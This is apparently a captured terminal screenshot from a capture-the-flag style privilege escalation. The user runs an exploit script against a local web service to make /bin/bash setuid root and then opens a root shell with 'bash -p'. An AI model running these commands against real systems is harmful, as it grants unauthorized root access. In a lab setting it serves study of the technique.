 sau@pc:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
sau@pc:/dev/shm$ bash -p
bash-5.0# whoami
root
bash-5.0#
❯ python3 exploit.py -u http://127.0.0.1:8000 -c "chmod 4755 /bin/bash"
[+] Check if target host is alive: http://127.0.0.1:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
root@ferxoo home/ /exploits  1.112s ❯